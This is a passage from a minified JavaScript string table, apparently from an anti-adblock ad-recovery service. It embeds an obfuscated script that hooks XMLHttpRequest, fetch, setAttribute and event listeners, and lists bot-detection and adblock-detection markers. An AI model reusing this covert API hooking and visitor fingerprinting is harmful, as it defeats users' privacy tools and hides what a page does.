code]","<'flex-basis'>","iu_parts","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","static-cdn.spot.im","sizes","northantstelegraph.co.uk","cbidsp","[<box>|border|padding|content|text]#","opacity( [<number-percentage>] )","modifier","rcap","<media-in-parens> [or <media-in-parens>]+","onetag-sys.com","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","<'padding-left'>","clearTimeout","d15kdpgjg3unno.cloudfront.net","splitCookiesString","<supports-decl>|<supports-selector-fn>","ats.rlcdn.com","break-walk","about:blank","getStorageUpdates","calc( <calc-sum> )","__hooked_preframe","ima://","Function","http://","parseSourceMapInput","wrap|none","numeric-only|allow-keywords","recoverAds","listenerId","<percentage>|<length>|<number>","compareByOriginalPositions","auto|<time>","rhombusads.com","2mdn.net","none|both|horizontal|vertical|block|inline","tokenEnd","releaseCursor","dvmin","as_handler_set","[block|inline|x|y]#","` for ","label","column","interstitial","<html><head></head><body></body></html>","HTMLVideoElement","</a></span>","FeatureRange","isChannelConnected","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","<url>","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","anonymised.io","PerformanceResourceTiming_encodedBodySize","sn_ad_label_","is_blocking_ads","isBrave",", width: ","<media-not>|<media-and>|<media-in-parens>","Node_insertBefore","orbidder.otto.de","c3ZtbQ==","/report","char must be length 1","WebGLRenderingContext is null","urlRegex","startColumn","skewY( [<angle>|<zero>] )","pointer-events","[none|<dashed-ident>]#","cdn-exchange.toastoven.net","tcloaded","Element_hasAttribute","Analytics.event(","Terminate - no active auto recovery","as_skip","Value","https:","https://css-load.com","tail","webdriverio","<ident> ['.' <ident>]*","<'border-top-color'>","Name is expected","getSlots","rem( <calc-sum> , <calc-sum> )","doubleclick.net","Selector is expected","limit_memory_filter","computed","Parse error: ","setTimeout","<'max-width'>","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","setItem","analytics","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","decodeId",'link[rel="stylesheet"][href*="',"HTMLFormElement","_Selenium_IDE_Recorder","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","Exception occurred in proxy property set ","vmax","none|text|all|-moz-none","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","ins.adsbygoogle","always|[anchors-valid||anchors-visible||no-overflow]","replaceScriptElementAsync","isUnregistered","GeneralEnclosed","Worker","row|row-reverse|column|column-reverse","rch","rightComparison","im-apps.net","dvh","<media-not>|<media-and>|<media-or>|<media-in-parens>","HTMLAnchorElement_protocol","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","responseURL","src","getElementById","(\\s|>)","errorTrace signal unexpected behaviour","!boolean-group","readable","SECSSOBrowserChrome","ADM (","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","gpt_slot_rendered_time","[AdBlockDetector] Request adblock detected. ","[lining-nums|oldstyle-nums]","<calc-value> ['*' <calc-value>|'/' <number>]*","domcontentloaded","getEntriesByType","pageview","cqb","domain switch: ignore","output","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","clientWidth","boolean-expr","as-tester-handler-added","<transition-behavior-value>#","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","EOF-token","Symbol","[<geometry-box>|no-clip]#","normal|compact","__prehooked","statusText","//# sourceURL=mediation.js","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","SelectorList","isFirefox","parseFromString","meta","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","appendChild","[common-ligatures|no-common-ligatures]","; Priority=High","default|none","browserLanguage","left","<counter-style-name>","<'caret-color'>||<'caret-shape'>","all","<family-name>","<'border-bottom-left-radius'>","sdk_version","dggn","https://s.html-load.com","findLast","stopPropagation","privacymanager.io","ACK_VISIBLE","[stretch|repeat|round|space]{1,2}","loader","safari","substring","getSizes","Dimension","match","static.doubleclick.net","frameId","path( [<fill-rule> ,]? <string> )","Invalid protect url prefix: ","trackad.cz","<'border-top-style'>","repeat|no-repeat|space|round","onerror","cWJ1dw==","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","www.google.com","JSON","__gads=ID=","LayerList","backgroundImage","isEncodedUrl","prebid","turn","connectid.analytics.yahoo.com","tb|rl|bt|lr","item doesn't belong to list","getArg","toUpperCase"," > ","country","as_apply","gemius.pl",'<div class="CAN_content">',"adv-space","auto|balance|stable|pretty","originalHostname","https://html-load.com","abs","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","<empty string>","terms","adUnitPath","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","https://html-load.cc","thebrighttag.com","constructor","adClosed","upload","offset","features","https://consent.up.welt.de","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","edge","mmctsvc.com","https://consent.manchesterworld.uk","blob:","marphezis.com","redirect","ssmas","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","dmtkcw==","normal|[light|dark|<custom-ident>]+&&only?","pbjsList","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","window.top._df.t","bot","createDescriptor","scroll( [<axis>||<scroller>]? )","cmVzZXJ2ZWQx","cssTargetRegex","as-revalidator","remove","Hash","linear|radial","step-start|step-end|steps( <integer> [, <step-position>]? )","getPrototypeOf","https://cdn.privacy-mgmt.com","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","ladsp.com","<'align-self'>|anchor-center","/getconfig/sodar","mimeTypesConsistent","c.appier.net","vmin","params","admiral","browsiprod.com","HTMLElement_style","https://mp.4dex.io/prebid","<'opacity'>","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","dotted|solid|space|<string>","JlhEX1FPaE1ybHRwUjFjNHpHClk=","_WEBDRIVER_ELEM_CACHE","alpha|luminance|match-source","<attachment>#","url","sharethrough.com","units","readSequence","isInRootIframe","hadron.ad.gt","nearest|up|down|to-zero","[( <scope-start> )]? [to ( <scope-end> )]?","btoa","\x3c!--","computerbild.de","noktacom.rtb.monetixads.com","adv-","data-meta",".constructor","sp_message_","<noscript>","window.top.confiant.services().onASTAdLoad","setAttribute","initInventoryFrame","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","<feature-value-block>+","?as-revalidator=","podname.com","defineProperty","getWindowId","token","9396jfkfQM","BotdError","getConsentMetadata","idRegex","getVersion","/npm-monitoring","firefox_etp_enabled","checkStructure",'[id*="',"inmobi.com","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","CSSStyleSheet","webkitPersistentStorage","auto|avoid","none|<image>|<mask-source>","ay.delivery","normal|<feature-tag-value>#","ad.doorigo.co.kr","<'min-block-size'>",".start","none|left|right|both|inline-start|inline-end","welt.de","Failed to detect bot: botd timeout","endpoint","true","originalPositionFor","getComputedStyle","print","TypeSelector","removeAttribute","forEachToken","do69ll745l27z.cloudfront.net","<font-weight-absolute>|bolder|lighter","[object Reflect]","isVisibleElement","SyntaxMatchError","https://static.dable.io/dist/plugin.min.js","aXRoYw==","bidder","create","xyz|xyz-d50|xyz-d65","IdSelector","<'border-top-width'>","[csstree-match] BREAK after ","none|<string>+","Unknown context `",'":", ',"ar-yahoo-v1","[AdShield API] cmd execution error:","getClickUrl","__lastWatirConfirm","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","lastIndexOf","protectedHeader","childNodes","<'text-wrap-mode'>||<'text-wrap-style'>","; HttpOnly","postmedia.digital","<ident>|<function-token> <any-value> )","exec","Terminate - non-auto-recovery","ccgateway.net","butt|round|square","Terminate - not active","selectors","str","charCode","XMLHttpRequest_response","maxAge","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","DocumentFragment_querySelectorAll","none|all|[digits <integer>?]","ads.linkedin.com","Terminate - bot detected","<grid-line>","spawn","HTMLIFrameElement_name","flags","Window_fetchLater","limit","mediatradecraft.com","sepia( <number-percentage> )","random","Hyphen minus","top|bottom|block-start|block-end|inline-start|inline-end","adform.net","onlyForAsTest","hsl|hwb|lch|oklch","balance","<div","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","no purpose 1 consent","dogdrip.net","encodedBodySize","none|strict|content|[[size||inline-size]||layout||style||paint]","[Profile Handler]","none|<filter-function-list>|<-ms-filter-function-list>","scaleY( [<number>|<percentage>] )","[<image>|<string>] [<resolution>||type( <string> )]","Invalid protect url: ","break","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","aswift",".setPAAPIConfigForGPT","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","<number-percentage>{1,4} fill?","clickiocdn.com","immediate","HTMLVideoElement_src","<html","Unknown node type `","gcprivacy.com","adwallpaper","getAttributeNames","botKind","[<box>|border|padding|content]#",'Delim "',"SharedWorker","auto|start|end|left|right|center|justify","cust_params","cssText","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","HTMLAnchorElement_origin","adjacket","iionads.com","HTMLAnchorElement_attributionSrc","Failed to fetch","<urange>#","__selenium_evaluate","attributionSrc","adjust.com","tagan.adlightning.com","Node","matchMedia","about:srcdoc","url( <string> <url-modifier>* )|<url-token>","classList","webkitTemporaryStorage","[<counter-name> <integer>?]+|none","attributeFilter","getContext","JSON_stringify","parseCustomProperty","chromium","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","<angle>|<percentage>","setImmediate","for","httpEquiv","Array","https://pagead2.googlesyndication.com/gampad/ads","insert","hidden","<custom-ident>","function-token","wechat","https://consent.northantstelegraph.co.uk","pmdstatic.net","before doesn't belong to list","<target-counter()>|<target-counters()>|<target-text()>","width","normal|bold|<number [1,1000]>","checkAtruleName","matched","nthChildOf","gstatic.com","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","<'margin-inline'>","w2g","cookie","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","normal|[<number> <integer>?]","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","<string>|<image>|<custom-ident>","Brackets","gpt-highfivve","Invalid reserved state: ","https://c.amazon-adsystem.com/aax2/apstag.js","https://ad-delivery.net/px.gif?ch=2","option path is invalid","` in `","[restore-rejections] restoreDeferredRejections__adblock","replace|add|accumulate","<'left'>","document_getElementById","bad-url-token","logicieleducatif.fr","sunderlandecho.com","/recaptcha/api2/aframe","startLine","[<length>{2,3}&&<color>?]","__fxdriver_evaluate","copyScriptElement","geb","prototype","ad.360yield-basic.com","port1","cmVzZXJ2ZWQxSW5wdXQ=","kumo.network-n.com","splice","teads.tv","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","as_inventory_id","auto|normal|active|inactive|disabled","[jis78|jis83|jis90|jis04|simplified|traditional]","'.' <ident-token>","exclusionRules","skipWs","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","; SameSite=Strict","in2w_key","scrollBy","chrome","msie","fXFCPHpgUFpbWUg6MHNqdmFPcA==","<unknown>","HTMLLinkElement","android","memoryLimitThreshold","auto|none","<relative-real-selector-list>","MessageEvent_origin","Url or Function is expected","googlesyndication.com","reference","criteo.com","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","parentElement","<easing-function>#","anyclip.com","(-token","/dbm/ad","outerHTML","<integer>&&<symbol>","center|start|end|flex-start|flex-end","yandex.ru","option sameSite is invalid","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","auto|balance","HTMLSourceElement","adingo","ads.nicovideo.jp","optable.co","pubkey","command","reserved2Output","start|end|center|stretch","Document","gpt-adshield","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","UnicodeRange"," is not a constructor or null","Keyword","isEmpty","stickyads","<header","<angle-percentage>{1,2}","middle","TkduRThhX3kuRmpZTz00dzNdcDc=","googletag","selectorsToForceProtect","display none","supports","<paint>","MatchOnceBuffer","distinctiveProps","PerformanceEntry_name","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","ad-placeholder","option priority is invalid","https://fb.content-loader.com","<'min-inline-size'>","ownerNode","sign( <calc-sum> )","HTMLIFrameElement_srcdoc","clickio.com","blockIVT","adapi.inlcorp.com","{-token","container","document.documentElement.getAttributeNames is not a function","internet_explorer","rem","At-rule `@","fromSetString","pub.network","getDomId","auto|fixed","mask","AdThrive_","<declaration-value>","_as_injected_functions","http://localhost","[<family-name>|<generic-family>]#","doubleclick\\.net","wdioElectron","normal|<number>|<length>|<percentage>","hooked","bhg.com","currentScript","` is missed","<percentage>","none|mandatory|proximity","TBL","hbopenbid.pubmatic.com","pow( <calc-sum> , <calc-sum> )","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","attributionsrc","source","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","SharedStorageWorklet_addModule","object","__lastWatirAlert","load","visible","\n   value: ","qrscanner.net","navigator.webdriver is undefined","Rule","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","doctype","myhomebook.de","static.criteo.net","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","; Max-Age=","_ad","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","ac-",'[data-id^="div-gpt-ad"]',"conative.network","Invalid base64 digit: ","a-mx.com","leboncoin.fr","Semicolon or block is expected","getUserIds","auto|none|enabled|disabled","script_onerror","useractioncomplete","auto|from-font|[under||[left|right]]","httpOnly","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","navigator.plugins.length is undefined","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","Expect an apostrophe","Element_className","fill","bqstreamer.com","<mf-name> : <mf-value>","<supports-condition>","ACK","PerformanceResourceTiming_transferSize","Blocked prebid request error for ","'. Set options.decodeValues to false to disable this feature.","<color-stop-length>|<color-stop-angle>","dpcm","gpt-","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","sleipnir/","clone","original","/container.html","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","Unsupported version: ","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","   ","CefSharp","text/html","uBlock Origin","botd timeout","MessageEvent_source","getOutOfPage","<'inset'>","findValueFragments","cache_is_blocking_ads","rhino","Y29rcQ==","gpt-enliple","__webdriver_script_func","target","getOwnPropertyNames","<string> [<integer>|on|off]?","encodeId","HTMLTableSectionElement","Hex or identifier is 